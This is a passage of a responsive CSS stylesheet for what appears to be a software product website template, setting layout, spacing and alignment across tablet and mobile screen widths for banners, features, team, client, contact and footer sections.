		max-width: 100%;
		float: none;
		margin-top: 0;
	}

	.about-style-three .info {
		margin-top: 40px;
	}

	.about-style-three .thumb {
		padding: 0;
		margin-bottom: 30px;
	}

	.get-app {
		margin: 0;
		max-width: 100%;
		display: block;
		text-align: center;
	}

	.get-app .btn {
		display: inline-block;
	}

	.app-user .content {
		justify-content: center;
		margin-left: 75px;
	}


  /* Choose Us area */

	.choose-us-area .thumb {
		margin-bottom: 50px;
		text-align: center;
	}

	.choose-us-area .thumb img {
		max-width: 100%;
		margin: 0;
	}


  /* Fun Factor */
	.fun-factor-area .fun-fact-items .item {
		padding-top: 50px;
	}

	.fun-factor-area .fun-fact-items .item:first-child,
  .fun-factor-area .fun-fact-items .item:nth-child(2) {
		padding-top: 0;
	}

	.fun-facts-area .item {
		margin-top: 50px;
	}

	.fun-facts-area .item-inner {
		margin-top: -50px;
	}

  /* Services Details */
	.services-details-items .services-sidebar {
		padding-left: 15px;
		margin-top: 50px;
	}


  /* Clients Area */
	.clients-area {
		text-align: center;
	}

	.clients-area .achivement {
		display: inline-block;
		margin-bottom: 20px;
	}

  /* Team Area */
	.team-single-area .team-content-top .right-info {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 0;
		padding-bottom: 120px;
		margin-top: 50px;
	}

	.team-single-area .right-info .social .share-link {
		display: none;
	}

	.team-single-area .team-content-top {
		bottom: 0;
		margin-top: 0;
	}

	.team-single-area .bottom-info .skill-items {
		padding-left: 0;
		margin-top: 40px;
	}

    /* Project */
	.project-details-area .top-info {
		margin-top: 30px;
	}

	.project-info {
		margin-top: 30px;
		margin-bottom: 10px;
	}

  /* Software Details  */

	.software-single-details-area .single-item {
		margin-bottom: 80px;
	}

	.software-single-details-area .thumb img:nth-child(2) {
		display: none;
	}

	.software-single-details-area .thumb {
		margin: 0 !important;
		margin-bottom: 30px !important;
	}

	.software-single-details-area .thumb::after {
		display: none;
	}

	.software-single-details-area .info {
		padding: 0 !important;
	}



  /* Features */

	.features-area {
		text-align: center;
	}

	.features-area .features-box .left-content {
		padding-right: 15px;
		margin-bottom: 50px;
	}

	.features-area .features-box .item {
		display: block;
	}

	.features-area .features-box .item .icon {
		margin-right: 0;
		margin-bottom: 25px;
	}

	.features-area .features-box .single-item .item-inner {
		float: left;
		width: 50%;
		padding: 0 15px;
		margin-bottom: 0;
	}

	.features-area .features-box .single-item {
		margin: 0 -15px;
	}

	.features-area .feature-box .single-item .item {
		box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	}

  /* Software Features */
	.softar-features-area .features-box {
		margin-top: -50px;
	}

	.softar-features-area .single-item {
		margin-top: 50px;
	}

	.software-feature-area .features-list {
		padding-left: 50px;
		margin-top: 50px;
	}

	.software-feature-area .item i {
		left: -68px;
	}


  /* Overview */
	.overview-area .item .content h4 {
		justify-content: center;
	}

	.center-tabs .tab-content .info {
		padding-left: 15px;
		margin-top: 50px;
	}

	.overview-grid-area .single-item {
		margin-bottom: 50px;
	}

	.overview-grid-area .single-item .info {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-top: 30px;
	}

  /* Process */
	.process-area .thumb {
		margin-bottom: 50px;
		text-align: center;
	}

	.process-area .thumb img {
		margin: auto;
		width: 80%;
	}

	.process-area .info {
		padding-left: 15px;
	}

 

  /* Contact Area */
	.contact-area .form-box {
		margin-top: 50px;
		margin-left: 0;
	}

	.contact-area .content li {
		display: block;
		text-align: center;
	}

	.contact-area .content li i {
		margin-bottom: 30px;
	}


  /* Footer */

	footer .f-items .f-item.contact-widget::after {
		display: none;
	}

	footer .f-items .f-item.about {
		border-right: none;
		margin-right: 0;
	}

	footer .footer-bottom {
		text-align: center;
	}

	footer .footer-bottom .text-start {
		text-align: center !important;
	}

	.footer-bottom .link {
		text-align: center !important;
		margin-top: 10px;
	}

	footer .footer-bottom ul li {
		margin-left: 8px;
		margin-right: 8px;
	}

	.menu-footer-menu-container {
		text-align: center;
	}

	footer .footer-bottom .text-end {
		text-align: center !important;
	}

	footer .footer-bottom .text-end ul {
		text-align: center;
	}
}


/* Custom Layout */
@media only screen and (min-width: 768px) and (max-width: 1199px) {
	/* Blog */
	.blog-style2 .item .thumb .date {
	  right: auto;
	  left: 30px;
	}

	.blog-style2 .item .info {
	  padding-top: 60px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {


	.default-padding {
		padding-top: 50px;
		padding-bottom: 50px;
	}

	.default-padding.bottom-less {
		padding-bottom: 20px;
		padding-top: 50px;
	}

	.default-padding-bottom {
		padding-bottom: 50px;
	}

	.default-padding-top {
		padding-top: 50px;
	}

	.site-heading {
		margin-bottom: 40px;
	}

	.site-heading h2 {
		font-size: 36px;
	}

	.breadcrumb-area h1 {
		font-size: 36px;
	}

	.owl-carousel.owl-theme .owl-nav {
		display: none;
	}

	.breadcrumb-area {
		padding: 80px 0;
		position: relative;
	}

	.breadcrumb-area .breadcrumb {
		background: transparent;
		position: inherit;
		left: 0;
		bottom: 0;
		transform: inherit;
		box-shadow: inherit;
	}

	.breadcrumb-area .breadcrumb a, 
  .breadcrumb-area .breadcrumb li {
		color: #ffffff;
	}

	.breadcrumb-area .breadcrumb li.active {
		color: #cccccc;
	}

	.breadcrumb-area .row::after,
  .breadcrumb-area .row::before {
		display: none;
	}

  /* Topbar */
	nav.navbar .quote-btn {
		display: none;
	}

	.attr-nav {
		display: none;
	}

	.navbar.navbar-fixed.transparent .attr-nav > ul > li.contact,
  .navbar .attr-nav.button {
		display: none;
	}

	.side {
		padding: 50px 50px 50px 35px;
		width: 320px;
	}

	.shape-left-bottom {
		bottom: inherit;
		top: 0;
	}

	.heading-left {
		margin-bottom: 30px;
	}

	.heading-left h2 {
		margin-bottom: 25px;
	}

  /* Banner Area */
	body, .banner-area, .banner-area div {
		height: auto;
	}

	.banner-area .content,
  .banner-area .double-items {
		overflow: hidden;
		padding: 50px 0;
	}

	.banner-area.top-pad-80-desktop {
		padding-top: 0;
	}

	.banner-area {
		text-align: center;
		opacity: inherit;
	}

	.banner-area p {
		padding: 0 !important;
	}

	.banner-area .content-box h2,
  	.banner-area h2 {
		font-size: 36px !important;
	}

	.banner-area.top-pad-80 .content-box {
		padding-top: 60px;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		display: none;
	}

	.banner-area.auto-height .content-box .thumb-inner {
		padding-right: 0;
		text-align: center;
		margin-bottom: -10px;
		margin-top: 50px;
		padding: 0;
	}

	.banner-area .double-items {
		padding-top: 150px;
	}

	.banner-area .double-items .thumb img {
		max-width: 80%;
		margin: 50px auto auto;
	}

	.banner-area .button {
		justify-content: center;
	}

	.banner-area form {
		max-width: 90%;
		margin: 35px auto auto;
	}

	.banner-area.bg-half-dark::after {
		height: 150px;
	}

	.banner-area.top-pad-80 {
		padding-bottom: 60px;
		margin-bottom: -50px;
	}

	.banner-area.banner-style-three {
		background-position: center;
	}

	.banner-area .thumb-inner .shape-circle {
		display: none;
	}

  /* About */

	.about-area .thumb {
		padding-right: 0;
		margin-bottom: 30px;
		margin-left: 0;
	}

	.about-area .thumb img:nth-child(2) {
		display: none;
	}

	.about-area .about-items .info {
		padding-left: 15px;
	}

	.about-area .about-items ul li:nth-child(2) {
		margin-left: 0;
	}

	.about-area .fixed-shape-left {
		display: none;
	}

	.about-area .about-content {
		text-align: center;
	}

	.about-area .about-content .thumbs {
		margin-bottom: 30px;
	}

	.about-area .about-content .thumbs img {
		max-width: 80%;
		margin: auto;
	}

	.about-area .about-content .info {
		padding-left: 15px;
		margin-top: 30px;
	}

	.about-area .about-content ul::after {
		display: none;
	}

	.about-area .about-content ul {
		margin-top: 0;
		justify-content: center;
	}

	.about-area.inc-left-border {
		padding-bottom: 50px;
	}

	.about-area .about-items .info.right-info {
		padding-left: 15px;
		padding-right: 15px;
		border-right: none;
		margin-top: 0;
	}

	.about-area .about-items .features-content {
		margin-top: 0;
		padding-left: 15px;
		text-align: center;
	}

	.about-style-three .thumb img:nth-child(2) {
		display: none;
	}

	.about-style-three .thumb img:first-child {
		max-width: 100%;
		float: none;
		margin-top: 0;
	}

	.about-style-three .info {
		margin-top: 40px;
	}

	.about-style-three .thumb {
		padding: 0;
		margin-bottom: 30px;
	}

	.get-app {
		margin: 0;
		max-width: 100%;
		width: 100%;
		text-align: center;
	}

	.app-user .content {
		justify-content: center;
		margin-left: 80px;
	}

	.get-app .btn {
		display: inline-block;
	}

	.team-area .fixed-shape {
		display: none;
	}

	.team-area .team-items .info {
		text-align: center;
	}

	.about-area .about-items .info .button a:nth-child(2) {
		display: none;
	}

	.team-single-area .team-content-top .right-info {
		padding-left: 15px;
		padding-right: 15px;
		margin-bottom: 0;
		padding-bottom: 50px;
		margin-top: 30px;
	}

	.team-single-area .right-info .social .share-link {
		display: none;
	}

	.team-single-area .team-content-top {
		bottom: 0;
		margin-top: 0;
	}

	.team-single-area .bottom-info .skill-items {
		padding-left: 0;
		margin-top: 30px;
	}

  /* Choose Us area */

	.choose-us-area.padding-bottom-extra {
		padding-bottom: 140px;
	}

	.choose-us-area .thumb {
		margin-bottom: 30px;
	}

	.choose-us-area .thumb::after,
  .choose-us-area .thumb::before {
		display: none;
	}

	.choose-us-area .info {
		padding-left: 15px;
	}

	.choose-us-area .info ul li {
		width: 100%;
	}

	.choose-us-area .thumb img {
		max-width: 100%;
		margin: 0;
	}

  /* Software Details  */
	.software-single-details-area {
		text-align: center;
	}

	.software-single-details-area .single-item {
		margin-bottom: 50px;
	}

	.software-single-details-area .thumb img:nth-child(2) {
		display: none;
	}

	.software-single-details-area .thumb {
		margin: 0 !important;
		margin-bottom: 30px !important;
	}

	.software-single-details-area .thumb::after {
		display: none;
	}

	.software-single-details-area .info {
		padding: 0 !important;
	}

	.software-single-details-area .info ul {
		margin: 0;
		margin-top: 30px;
	}

	.software-single-details-area .info ul li {
		float: none;
		width: 100%;
		margin-top: 30px;
	}

	.software-single-details-area .info ul li:first-child {
		margin-top: 0;
	}

  /* Services Details */
	.services-details-items .services-sidebar {
		padding-left: 15px;
		margin-top: 50px;
	}

	.services-details-area .features .col-lg-6:first-child {
		margin-top: 0;
	}

	.services-details-area .features .col-lg-6 {
		display: block;
		margin-top: 30px;
	}


  /* Fun Factor */
	.fun-factor-area .fun-fact-items {
		padding: 50px 0;
	}

	.fun-factor-area .fun-fact-items .item {
		border-right: none;
		margin-bottom: 50px;
	}

	.fun-factor-area .fun-fact-items .item:last-child {
		margin-bottom: 0;
	}

	.fun-facts-area .shape {
		display: none;
	}

	.fun-facts-area .item {
		margin-top: 40px;
	}

	.fun-facts-area .item:first-child {
		margin-top: 0;
	}

  /* Clients */
	.clients-area {
		text-align: center;
	}

	ul.achivement li {
		display: block;
		margin-right: 0;
		border-right: none;
		padding-right: 0;
		float: none;
		margin-bottom: 20px;
		border-bottom: 1px solid #e7e7e7;
		padding-bottom: 20px;
	}

	ul.achivement li .counter {
		justify-content: center;
	}

	ul.achivement li .medium {
		text-align: center;
		float: none;
	}

	.clients-area .right-info {
		margin-top: 30px;
	}

	.clients-area .partner-carousel, 
  .clients-area .clients-carousel {
		margin-top: 30px;
	}

	.clients-area .partner-carousel::after {
		opacity: 0.3;
		display: none;
	}

	.partner-carousel {
		padding: 0 30px;
	}

	.trial-box {
		padding: 50px 30px;
	}

	.clients-style-one-box h3 {
		line-height: 2;
	}

  /* Features */

	.features-area {
		text-align: center;
	}

	.features-area .features-box .left-content {
		padding-right: 15px;
		margin-bottom: 30px;
	}

	.features-area .features-box .item {
		display: block;
	}

	.features-area .features-box .item .icon {
		margin-right: 0;
		margin-bottom: 25px;
	}

	.advanced-features-area .af-items .item {
		text-align: center !important;
	}

	.our-features-area .feature-items .single-item .item {
		text-align: center !important;
	}


  /* Feature Version Two */
	.our-features-area {
		padding-bottom: 0;
	}

	.features-area .feature-box .single-item .item {
		box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	}

	.features-area .feature-box {
		padding-bottom: 20px;
	}

  /* Features Three */
	.softar-features-area .single-item .item {
		text-align: center;
		padding: 0;
	}

	.softar-features-area .single-item {
		margin-top: 50px;
	}

	.softar-features-area .single-item:first-child {
		margin-top: 0;
	}

	.softar-features-area .features-box {
		margin: 0;
	}

	.software-feature-area {
		text-align: center;
	}

	.software-feature-area {
		text-align: center;
	}

	.software-feature-area .left-info {
		padding-right: 12px;
	}

	.software-feature-area .features-list {
		border: none;
		padding: 0;
		margin-top: 50px;
	}

	.software-feature-area .item {
		display: block;
	}

	.software-feature-area .item .icon img {
		margin-right: 0;
		margin-bottom: 30px;
	}

	.software-feature-area .item i {
		display: none;
	}

  /* Newsletter Subscribe */

	.subscribe-area .subscribe-items {
		padding: 80px 30px;
		border-radius: 10px;
	}


  /* Overview */
	.overview-area::after {
		height: 200px;
	}

	.overview-area .item .content h4 {
		justify-content: center;
	}

	.overview-grid-area .single-item {
		margin-bottom: 50px;
	}

	.overview-grid-area .single-item .info {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-top: 30px;
	}

	.overview-area .item .content {
		margin-left: 0;
	}


  /* Tab Overview */

	.center-tabs .tab-content .info {
		padding-left: 15px;
		margin-top: 30px;
	}

	.center-tabs .nav-tabs {
		border: none;
		margin-bottom: 30px !important;
	}

	.center-tabs .nav-tabs li {
		display: block;
	}

	.center-tabs .nav-tabs li a {
		border: 1px solid #e7e7e7 !important;
		margin-bottom: 15px;
		padding: 15px;
		font-size: 16px;
	}

	.center-tabs .nav-tabs li a.active {
		border: 1px solid #5138ee !important;
	}

	.center-tabs .nav-tabs li a.active::before,
.center-tabs .nav-tabs li a.active::after {
		display: none;
	}


  /* Step */
	.process-area .thumb {
		margin-bottom: 30px;
	}

	.process-area .thumb img {
		max-width: 100%;
		margin-left: 0;
	}

	.process-area .info {
		padding-left: 15px;
		text-align: center;
	}

	.process-area .info li {
		display: block;
		text-align: center;
	}

	.process-area .info li p {
		padding: 0 5%;
	}

	.process-area .info li i {
		margin-right: 0;
		padding-bottom: 25px;
	}

	.process-area .info li::after {
		display: none;
	}

	.process-area .info li h4 span {
		display: none;
	}

	.process-area .info li h4 span::after {
		display: none;
	}


  /* Portfolio */

	.gallery-items.colums-2 .pf-item,
  .gallery-items.colums-3 .pf-item,
  .gallery-items.colums-4 .pf-item {
		width: 100%;
	}

	.project-details-area .top-info {
		margin-top: 30px;
	}

	.project-info {
		margin-top: 30px;
		margin-bottom: 10px;
	}



  /* Contact Area */


	.contact-area .form-box {
		margin-top: 35px;
		margin-left: 0;
	}

	.contact-area .content li {
		display: block;
		text-align: center;
	}

	.contact-area .content li i {
		margin-bottom: 30px;
	}

  /* Footer */

	footer .f-items .f-item.contact-widget::after {
		display: none;
	}

	footer .f-items .f-item.about {
		border-right: none;
		margin-right: 0;
		padding-right: 0;
	}

	footer .footer-bottom {
		text-align: center;
	}

	footer .footer-bottom .text-start {
		text-align: center !important;
	}

	footer .footer-bottom .text-end {
		text-align: center !important;
	}

	footer .footer-bottom .text-end ul {
		text-align: center;
	}

	.footer-bottom .link {
		text-align: center !important;
		margin-top: 10px;
	}

	footer .footer-bottom ul li {
		margin-left: 8px;
		margin-right: 8px;
	}
}

/* Max Wide Mobile Layout: 600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {

  /* Portfolio */
	.gallery-items.colums-2 .pf-item,
  .gallery-items.colums-3 .pf-item {
		width: 50%;
	}
}

/* Max Wide Mobile Layout: 600px. */
@media only screen and (min-width: 600px) and (max-width: 1200px) {

	/* Portfolio */
	.gallery-items.colums-4 .pf-item {
		width: 50%;
	}
}



/* Wide Mobile Layout: 480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {


	.side {
		padding: 50px;
		width: 400px;
	}

	.attr-nav {
		display: inline-block;
	}

  /* Clients */
	.clients-area .achivement {
		display: inline-block;
	}

	ul.achivement li {
		display: inline-block;
		margin-right: 40px;
		margin-bottom: 0;
		padding-bottom: 0;
		border-right: 1px solid #cccccc;
		border-bottom: none;
		padding-right: 40px;
		float: left;
	}

  /* Process */
	.process-area .info li {
		text-align: center;
	}

	.process-area .info li p {
		padding: 0 5%;
	}
}

@media screen and (max-width: 991px) {

  /* global reset - start */
	.order-last {
		order: 0;
	}
}

/* Custom layout. */
@media only screen and (max-width: 400px) {
}

/* Custom Layout */
@media only screen and (max-width: 480px) {

	.subscribe-area .subscribe-items {
		padding: 80px 15px;
	}

	.subscribe-area form button {
		position: inherit;
		right: 0;
		top: 0;
		height: 60px;
		background: #5138ee;
		color: #ffffff;
		width: 100%;
		margin-top: 15px;
	}

	.subscribe-area form input {
		text-align: center;
		padding: 15px;
	}

	.banner-area .button {
		display: block;
	}

	.banner-area .button .video-btn {
		margin-left: 5px;
	}

	.about-area .about-content ul {
		display: block;
	}

	.about-area .about-content ul li {
		border-right: none;
		margin-right: 0;
		padding-right: 0;
		display: block;
		text-align: center;
		margin-bottom: 30px;
	}

	.about-area .about-content ul li i {
		margin-right: 0;
		margin-bottom: 20px;
	}
}

@media (max-width: 450px) {

	.blog-style2 .item .thumb .date {
	  right: auto;
	  left: 30px;
	}

	.blog-style2 .item .info {
	  padding-top: 60px;
	}

	.error-page-area .error-box h1 {
		font-size: 150px;
		letter-spacing: 0;
		line-height: 120px;
	}
}